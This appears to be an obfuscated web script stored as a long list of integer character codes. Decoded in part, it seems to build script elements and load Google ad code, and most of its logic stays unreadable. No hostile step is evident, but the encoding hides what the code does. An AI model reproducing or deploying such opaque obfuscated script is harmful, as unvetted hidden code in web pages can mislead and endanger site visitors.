85,78,78,70,60,5,55,68,47,31,70,43,12,47,69,92,49,47,60,52,61,92,70,68,61,47,53,12,67,13,92,31,70,53,78,78,70,40,65,92,12,55,69,47,63,63,43,30,93,43,47,43,70,92,49,47,20,75,92,47,71,70,1,60,5,55,68,47,31,70,43,12,47,69,12,49,47,60,52,55,12,61,49,26,14,61,69,70,78,29,18,23,12,78,88,23,61,78,47,20,75,92,47,71,70,1,25,61,54,12,25,3,3,12,60,92,49,47,29,12,18,60,83,70,78,70,20,31,12,47,31,14,70,49,47,29,12,18,60,10,70,29,70,20,75,92,47,71,70,1,18,78,47,29,12,18,25,61,92,70,68,61,47,69,70,5,55,68,47,31,70,43,12,47,69,61,49,47,60,52,26,14,61,69,70,23,92,23,12,78,29,18,25,47,10,55,12,61,49,70,78,88,25,70,42,47,20,75,92,47,71,70,1,25,70,3,3,60,52,55,12,61,49,92,78,88,25,92,42,12,20,75,92,47,71,70,1,25,92,3,3,60,43,55,49,12,29,92,18,78,78,47,29,70,18,60,31,12,47,70,43,47,68,92,69,47,25,12,29,12,20,75,92,47,71,70,1,18,78,47,29,70,18,5,61,92,70,68,61,47,69,12,5,55,68,47,31,70,43,12,47,69,43,49,47,60,52,61,92,70,68,61,47,69,47,83,53,30,70,61,43,47,71,53,78,78,70,40,65,92,12,55,69,47,83,68,49,47,60,29,88,18,10,73,47,29,30,18,63,63,92,49,47,60,83,47,29,88,18,10,47,10,55,5,55,68,47,31,70,43,12,47,69,68,49,61,23,68,60,52,26,14,61,69,14,23,30,78,43,49,68,60,25,61,92,70,68,61,47,69,30,63,63,61,83,61,78,78,78,75,0,0,70,49,61,60,83,73,68,0,0,61,73,78,78,75,63,63,70,49,30,60,63,63,56,49,61,23,30,60,83,29,61,18,10,29,18,10,61,63,63,92,49,61,60,83,12,49,61,60,10,55,20,71,92,70,39,75,92,56,92,47,70,30,79,40,89,75,14,30,30,59,14,56,92,63,63,53,30,70,61,43,47,71,53,78,78,61,63,63,49,14,78,61,20,56,14,70,31,1,49,31,60,60,83,47,49,30,20,71,92,70,39,75,92,56,92,47,70,30,79,40,89,75,14,30,30,59,14,56,92,49,14,29,64,18,60,60,10,61,63,63,49,61,20,2,12,31,68,56,92,47,70,0,0,61,20,47,12,2,92,91,40,65,92,63,63,85,78,78,61,20,47,12,2,92,91,40,65,92,60,83,68,83,29,18,10,29,61,18,10,47,49,30,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,61,60,60,10,29,18,5,26,14,61,69,31,78,22,45,76,20,49,29,76,11,76,32,18,3,60,57,22,23,74,78,53,31,12,56,65,14,61,92,53,3,53,48,12,31,68,56,92,47,70,53,3,53,35,12,30,43,70,43,12,47,53,23,55,78,2,12,31,68,56,92,47,70,23,75,78,11,43,47,2,12,11,23,14,78,55,20,2,12,31,68,56,92,47,70,39,75,92,56,92,47,70,23,30,78,53,47,12,2,92,91,40,65,92,53,23,56,78,74,69,43,47,69,14,83,55,68,47,31,70,43,12,47,49,47,23,70,60,52,61,92,70,68,61,47,69,64,37,78,78,49,64,37,63,70,29,74,18,49,47,60,60,5,10,55,68,47,31,70,43,12,47,49,47,23,70,60,52,61,92,70,68,61,47,69,70,78,70,78,78,55,0,0,70,78,78,11,43,47,2,12,11,83,14,10,70,23,70,73,78,78,47,63,63,70,20,31,12,47,70,14,43,47,30,49,47,60,5,25,61,92,70,68,61,47,69,68,20,68,47,43,7,78,61,23,68,5,23,70,1,43,30,60,25,43,55,49,47,14,26,43,71,14,70,12,61,20,68,30,92,61,8,71,92,47,70,20,30,92,14,61,31,1,49,53,69,79,61,14,26,92,22,53,60,54,32,64,60,55,13,43,20,14,70,17,61,78,70,61,68,92,25,43,55,49,55,13,43,20,43,60,61,92,70,68,61,47,69,55,14,75,30,92,25,55,13,43,20,43,78,70,61,68,92,25,55,13,43,20,14,70,17,71,78,33,71,92,70,33,25,61,92,70,68,61,47,69,55,13,43,20,14,67,2,49,55,68,47,31,70,43,12,47,49,60,52,70,61,40,52,26,14,61,69,14,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,33,43,55,61,14,56,92,33,60,25,2,12,31,68,56,92,47,70,20,1,92,14,2,20,14,65,65,92,47,2,89,1,43,75,2,49,14,60,25,26,14,61,69,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,78,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,66,67,13,92,31,70,20,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,25,26,14,61,69,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,78,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,25,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,78,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,25,26,14,61,69,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,59,12,2,92,20,65,61,12,70,12,70,40,65,92,23,53,43,47,30,92,61,70,79,92,55,12,61,92,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,59,12,2,92,20,65,61,12,70,12,70,40,65,92,23,53,43,47,30,92,61,70,79,92,55,12,61,92,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,48,12,31,68,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,67,12,2,40,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,23,33,67,12,2,40,33,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,43,47,47,92,61,15,91,28,87,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,43,47,47,92,61,15,91,28,87,53,23,14,65,65,60,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,20,67,12,2,40,23,53,43,47,47,92,61,15,91,28,87,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,12,68,70,92,61,15,91,28,87,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,12,68,70,92,61,15,91,28,87,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,71,92,70,39,75,92,56,92,47,70,30,79,40,91,14,71,59,14,56,92,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,23,53,71,92,70,39,75,92,56,92,47,70,30,79,40,91,14,71,59,14,56,92,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,28,14,70,1,23,53,61,14,47,2,12,56,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,28,14,70,1,23,53,61,14,47,2,12,56,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,23,53,30,92,70,91,43,56,92,12,68,70,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,23,53,30,92,70,91,43,56,92,12,68,70,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,23,53,14,75,92,61,70,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,23,53,14,75,92,61,70,53,23,14,65,65,60,25,14,20,61,92,56,12,26,92,49,60,25,5,31,14,70,31,1,49,92,60,52,5,55,13,43,20,55,49,55,13,43,20,55,75,60,25,55,13,43,20,55,31,49,60,25,55,13,43,20,56,55,49,60,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,55,49,55,13,43,20,55,75,60,25,5,23,64,77,88,88,60,25,55,13,43,20,47,12,11,49,55,13,43,20,68,61,49,55,13,43,20,68,60,23,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,1,70,56,75,53,60,29,88,18,60,25,61,92,70,68,61,47,69,70,61,68,92,25,5,60,25,5,5,49,60,23,14,67,2,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,55,60,52,43,55,49,55,13,43,20,14,70,17,61,60,52,55,13,43,20,14,70,17,43,78,33,84,56,33,3,33,14,71,92,33,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,30,43,20,31,61,12,30,30,66,61,43,71,43,47,78,53,8,47,12,47,40,56,12,68,30,53,25,30,43,20,12,47,92,61,61,12,61,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,30,47,78,64,25,55,13,43,20,14,70,17,2,78,33,48,14,33,3,33,70,14,33,25,61,92,70,68,61,47,69,55,49,60,25,5,5,25,30,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,14,70,17,61,78,55,14,75,30,92,25,61,92,70,68,61,47,25,5,5,25,30,43,20,30,61,31,78,53,22,22,53,3,55,13,43,20,14,70,17,2,12,3,53,22,53,3,55,13,43,20,14,70,17,43,56,25,5,55,68,47,31,70,43,12,47,69,43,30,49,92,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,30,47,78,64,25,55,13,43,20,14,70,17,2,78,33,48,14,33,3,33,70,14,33,25,61,92,70,68,61,47,69,55,49,60,25,5,5,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,30,31,61,43,65,70,53,60,25,30,43,20,12,47,92,61,61,12,61,78,43,30,25,30,43,20,30,61,31,78,53,22,22,65,14,71,92,14,2,27,20,71,12,12,71,75,92,30,40,47,2,43,31,14,70,43,12,47,20,31,12,56,22,65,14,71,92,14,2,22,13,30,22,14,2,30,67,40,71,12,12,71,75,92,20,13,30,53,25,2,12,31,68,56,92,47,70,20,67,12,2,40,20,14,65,65,92,47,2,89,1,43,75,2,49,30,43,60,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,30,43,20,12,47,75,12,14,2,78,43,30,25,30,43,20,30,61,31,78,33,1,70,70,65,30,10,22,22,11,11,11,20,71,12,12,71,75,92,14,65,43,30,20,31,12,56,22,71,92,47,92,61,14,70,92,17,27,88,72,33,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,30,31,61,43,65,70,53,60,25,30,43,20,12,47,92,61,61,12,61,78,43,30,25,30,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,70,40,65,92,12,55,49,17,17,14,60,78,78,33,68,47,2,92,55,43,47,92,2,33,60,52,61,92,70,68,61,47,69,43,30,49,17,30,43,60,25,5,5,25,30,43,20,30,61,31,78,53,22,22,53,3,55,13,43,20,14,70,17,2,12,3,53,22,53,3,55,13,43,20,14,70,17,13,30,25,2,12,31,68,56,92,47,70,20,67,12,2,40,20,14,65,65,92,47,2,89,1,43,75,2,49,30,43,60,25,5,5,49,60,23,61,31,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,14,60,52,61,92,70,68,61,47,69,14,29,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,14,20,75,92,47,71,70,1,60,18,25,5,5,49,60,23,61,7,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,30,14,78,29,18,25,26,14,61,69,11,31,78,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,64,27,3,64,60,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,11,31,25,43,3,3,60,52,30,14,29,43,18,78,55,13,43,20,61,30,49,29,64,23,64,41,18,60,25,30,14,29,43,18,78,30,14,29,43,18,20,31,1,14,61,8,70,49,88,60,20,70,12,86,65,65,92,61,89,14,30,92,49,60,3,30,14,29,43,18,20,30,68,67,30,70,61,49,64,60,25,5,25,61,92,70,68,61,47,69,30,14,20,13,12,43,47,49,33,32,33,60,25,5,5,49,60,23,61,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,14,60,52,26,14,61,69,61,78,53,53,23,31,78,53,14,67,31,2,92,55,71,1,43,13,82,75,47,12,65,7,61,30,70,68,11,88,64,27,41,72,77,37,44,58,85,53,25,26,14,61,69,75,78,77,23,1,78,64,27,25,43,55,49,14,73,78,68,47,2,92,55,43,47,92,2,60,52,43,55,49,14,20,75,92,47,71,70,1,54,78,64,60,52,26,14,61,69,75,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,23,1,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,25,5,43,55,49,14,20,75,92,47,71,70,1,54,78,27,60,52,26,14,61,69,1,78,65,14,61,30,92,84,47,70,49,14,29,64,18,60,25,5,43,55,49,14,20,75,92,47,71,70,1,78,78,41,60,52,31,78,14,29,27,18,25,5,5,26,14,61,69,75,92,78,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,49,1,32,75,3,64,60,60,3,75,25,55,12,61,49,43,78,88,25,43,42,75,92,25,43,3,3,60,61,3,78,31,20,31,1,14,61,8,70,49,28,14,70,1,20,55,75,12,12,61,49,28,14,70,1,20,61,14,47,2,12,56,49,60,46,31,20,75,92,47,71,70,1,60,60,25,61,92,70,68,61,47,69,61,25,5,5,49,60,23,65,14,2,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,26,23,14,60,52,26,78,90,70,61,43,47,71,49,26,60,25,43,55,49,14,73,78,68,47,2,92,55,43,47,92,2,60,52,75,78,65,14,61,30,92,84,47,70,49,14,29,88,18,60,25,26,78,49,47,92,11,69,8,61,61,14,40,49,75,60,20,13,12,43,47,49,33,88,33,60,3,26,60,20,30,75,43,31,92,49,32,75,60,25,5,61,92,70,68,61,47,69,26,25,5,5,49,60,23,68,61,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,23,26,60,52,26,14,61,69,61,74,78,22,76,29,29,14,32,81,8,32,6,88,32,85,10,23,32,18,3,76,18,22,71,25,26,14,61,69,61,78,68,20,56,14,70,31,1,49,61,74,60,25,43,55,49,61,73,78,47,68,75,75,60,52,55,12,61,49,26,14,61,69,43,78,88,25,43,42,61,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,47,78,61,29,43,18,20,61,92,65,75,14,31,92,49,33,29,33,23,33,33,60,20,61,92,65,75,14,31,92,49,33,18,33,23,33,33,60,25,26,14,61,69,70,78,47,20,30,65,75,43,70,49,33,10,33,60,25,26,14,61,69,82,92,40,78,70,29,88,18,25,26,14,61,69,14,61,71,30,78,70,29,64,18,25,43,55,49,14,61,71,30,73,78,68,47,2,92,55,43,47,92,2,60,14,61,71,30,78,14,61,71,30,20,30,65,75,43,70,49,33,23,33,60,25,26,14,61,69,26,14,75,68,92,78,61,29,43,18,25,43,55,49,82,92,40,78,78,33,61,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,30,49,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,31,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,31,49,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,7,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,61,7,49,60,25,43,55,49,82,92,40,78,78,33,43,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,43,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,65,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,65,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,71,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,71,33,18,23,14,61,71,30,60,25,43,55,49,82,92,40,78,78,33,11,33,60,26,14,61,69,26,14,75,68,92,78,55,13,43,20,65,14,2,49,26,29,33,11,33,18,23,14,61,71,30,60,25,68,78,68,20,61,92,65,75,14,31,92,49,61,29,43,18,23,26,14,75,68,92,60,25,5,5,61,92,70,68,61,47,69,68,25,5,5,49,60,23,55,31,10,55,68,47,31,70,43,12,47,49,60,52,43,55,49,55,13,43,20,31,55,60,52,26,14,61,69,92,30,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,43,56,71,29,30,61,31,46,78,33,11,65,53,3,53,92,47,71,43,47,92,53,3,53,20,47,92,70,53,3,53,2,47,14,53,3,53,32,53,3,53,31,2,47,53,3,53,20,31,12,56,33,18,53,60,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,92,30,20,75,92,47,71,70,1,25,74,3,3,60,52,92,30,29,74,18,20,12,68,70,92,61,15,91,28,87,78,92,30,29,74,18,20,12,68,70,92,61,15,91,28,87,20,61,92,65,75,14,31,92,49,22,29,14,32,81,88,32,85,18,3,76,20,11,65,92,47,71,43,47,92,76,20,47,92,70,49,83,10,60,2,47,14,32,49,83,10,60,31,2,47,76,20,31,12,56,22,71,43,23,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,1,12,30,70,47,14,56,92,60,20,61,92,65,75,14,31,92,49,33,2,43,30,65,75,14,40,10,69,47,12,47,92,69,73,43,56,65,12,61,70,14,47,70,25,33,23,33,33,60,25,5,5,5,23,56,55,10,55,68,47,31,70,43,12,47,49,60,52,5,23,55,10,55,68,47,31,70,43,12,47,49,55,75,60,52,55,12,61,49,26,14,61,69,40,78,88,25,40,42,55,75,20,75,92,47,71,70,1,25,40,3,3,60,52,26,14,61,69,82,78,55,75,29,40,18,25,26,14,61,69,92,30,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,82,29,33,65,14,70,70,92,61,47,33,18,60,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,92,30,20,75,92,47,71,70,1,25,74,3,3,60,52,43,55,49,82,29,33,14,31,70,43,12,47,33,18,78,78,33,43,47,13,92,31,70,33,60,52,43,55,49,82,29,33,65,12,30,43,70,43,12,47,33,18,78,78,33,67,92,55,12,61,92,33,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,82,29,33,47,92,11,15,70,56,75,33,18,25,92,30,29,74,18,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,92,30,29,74,18,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,82,29,33,65,12,30,43,70,43,12,47,33,18,78,78,33,14,55,70,92,61,33,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,82,29,33,47,92,11,15,70,56,75,33,18,25,92,30,29,74,18,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,92,30,29,74,18,20,47,92,74,70,90,43,67,75,43,47,71,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,5,5,5,55,13,43,20,14,70,17,55,78,33,2,61,14,11,33,25,5,23,75,14,70,92,61,10,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,92,26,92,47,70,87,43,30,70,92,47,92,61,90,68,65,65,12,61,70,92,2,78,11,43,47,2,12,11,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,25,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,12,60,52,26,14,61,69,12,67,13,78,55,13,43,20,7,49,12,20,65,14,61,92,47,70,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,29,88,18,25,43,55,49,12,67,13,78,78,68,47,2,92,55,43,47,92,2,60,52,61,92,70,68,61,47,69,55,14,75,30,92,25,5,55,13,43,20,30,31,14,47,49,12,60,25,43,55,49,92,26,92,47,70,87,43,30,70,92,47,92,61,90,68,65,65,12,61,70,92,2,60,52,12,67,13,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,49,33,48,66,28,59,12,2,92,84,47,30,92,61,70,92,2,33,23,55,13,43,20,30,31,14,47,23,55,14,75,30,92,60,25,5,92,75,30,92,52,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,75,14,70,92,61,49,12,60,25,5,23,77,88,88,60,25,5,5,5,49,60,23,30,31,14,47,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,12,60,52,26,14,61,69,14,78,55,13,43,20,7,49,12,20,31,1,43,75,2,23,55,13,43,20,7,49,12,20,65,14,61,92,47,70,60,29,88,18,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,55,12,61,49,26,14,61,69,65,78,88,25,65,42,14,20,75,92,47,71,70,1,25,65,3,3,60,52,43,55,49,55,13,43,20,31,75,29,65,18,78,78,68,47,2,92,55,43,47,92,2,60,52,55,13,43,20,31,75,29,65,18,78,14,29,65,18,25,55,13,43,20,47,12,11,49,55,13,43,20,68,61,49,55,13,43,20,68,60,23,14,29,65,18,60,25,5,5,5,5,49,60,23,47,12,11,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,61,75,23,65,14,61,92,47,70,60,52,43,55,49,55,13,43,20,68,31,73,78,55,14,75,30,92,60,52,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,55,13,43,20,68,31,23,65,14,61,92,47,70,60,25,55,13,43,20,68,31,78,55,14,75,30,92,25,61,92,70,68,61,47,25,5,26,14,61,69,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,43,20,31,61,12,30,30,66,61,43,71,43,47,78,53,8,47,12,47,40,56,12,68,30,53,25,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,31,3,3,25,26,14,61,69,31,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,31,14,47,26,14,30,53,60,25,26,14,61,69,70,78,31,20,71,92,70,89,12,47,70,92,74,70,49,53,27,2,53,60,25,26,14,61,69,11,78,43,20,11,43,2,70,1,25,26,14,61,69,1,78,43,20,1,92,43,71,1,70,25,26,14,61,69,56,78,33,55,61,12,56,89,1,14,61,89,12,2,92,33,25,31,20,30,70,40,75,92,20,11,43,2,70,1,78,31,20,11,43,2,70,1,78,11,25,31,20,30,70,40,75,92,20,1,92,43,71,1,70,78,31,20,1,92,43,71,1,70,78,1,25,70,20,71,75,12,67,14,75,8,75,65,1,14,78,64,20,88,25,70,20,71,75,12,67,14,75,89,12,56,65,12,30,43,70,92,66,65,92,61,14,70,43,12,47,78,33,31,12,65,40,33,25,70,29,55,13,43,20,14,70,17,55,3,55,13,43,20,14,70,17,43,18,49,43,23,88,23,88,60,25,26,14,61,69,67,78,55,13,43,20,65,27,72,49,70,29,55,13,43,20,56,49,60,18,49,88,23,88,23,11,23,1,60,20,2,14,70,14,60,25,26,14,61,69,30,78,53,53,25,26,14,61,69,26,78,29,53,69,53,23,53,73,53,23,53,76,53,53,23,53,9,53,23,53,57,53,23,53,36,53,23,53,63,53,23,53,33,53,23,53,49,53,23,53,60,53,23,53,46,53,23,53,3,53,23,53,23,53,23,53,32,53,23,53,20,53,23,53,22,53,23,53,88,53,23,53,64,53,23,53,27,53,23,53,41,53,23,53,72,53,23,53,77,53,23,53,37,53,23,53,44,53,23,53,58,53,23,53,85,53,23,53,10,53,23,53,25,53,23,53,42,53,23,53,78,53,23,53,54,53,23,53,83,53,23,53,80,53,23,53,8,53,23,53,79,53,23,53,89,53,23,53,48,53,23,53,39,53,23,53,93,53,23,53,21,53,23,53,15,53,23,53,84,53,23,53,24,53,23,53,19,53,23,53,87,53,23,53,28,53,23,53,59,53,23,53,66,53,23,53,35,53,23,53,4,53,23,53,34,53,23,53,90,53,23,53,91,53,23,53,86,53,23,53,50,53,23,53,51,53,23,53,16,53,23,53,62,53,23,53,6,53,23,53,29,53,23,53,76,76,53,23,53,18,53,23,53,45,53,23,53,17,53,23,53,38,53,23,53,14,53,23,53,67,53,23,53,31,53,23,53,2,53,23,53,92,53,23,53,55,53,23,53,71,53,23,53,1,53,23,53,43,53,23,53,13,53,23,53,82,53,23,53,75,53,23,53,56,53,23,53,47,53,23,53,12,53,23,53,65,53,23,53,7,53,23,53,61,53,23,53,30,53,23,53,70,53,23,53,68,53,23,53,26,53,23,53,11,53,23,53,74,53,23,53,40,53,23,53,81,53,23,53,52,53,23,53,0,53,23,53,5,53,18,25,55,12,61,49,26,14,61,69,74,78,88,25,74,42,67,20,75,92,47,71,70,1,25,74,3,3,60,43,55,49,67,29,74,18,60,30,3,78,26,29,49,67,29,74,18,32,41,27,60,18,25,26,14,61,69,70,78,55,13,43,20,61,30,49,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,68,47,43,70,17,75,43,30,70,53,33,23,33,53,68,47,43,70,17,75,43,30,70,17,33,3,70,3,33,53,33,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,12,67,30,92,61,26,92,53,33,23,33,53,12,67,30,92,61,26,92,17,33,3,70,3,33,53,33,60,25,26,14,61,69,68,31,75,78,24,90,66,59,20,65,14,61,30,92,49,30,60,25,43,55,49,68,31,75,78,78,78,70,61,68,92,60,52,68,31,75,78,92,26,14,75,49,53,49,53,3,30,3,53,60,53,60,25,5,68,31,75,20,68,47,43,70,17,75,43,30,70,78,68,31,75,29,33,68,47,43,70,17,75,43,30,70,17,33,3,70,18,25,68,31,75,20,12,67,30,92,61,26,92,78,68,31,75,29,33,12,67,30,92,61,26,92,17,33,3,70,18,25,55,13,43,20,30,26,49,68,31,75,60,25,43,55,49,55,13,43,20,31,78,78,64,63,63,68,31,75,20,12,67,30,92,61,26,92,20,92,47,14,67,75,92,2,78,78,64,60,52,55,13,43,20,68,31,78,68,31,75,25,55,13,43,20,75,14,70,92,61,49,68,31,75,20,12,67,30,92,61,26,92,60,25,5,92,75,30,92,52,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,25,5,5,25,43,20,12,47,92,61,61,12,61,78,55,68,47,31,70,43,12,47,49,60,52,43,55,49,43,20,30,61,31,78,78,75,12,31,14,70,43,12,47,20,65,61,12,70,12,31,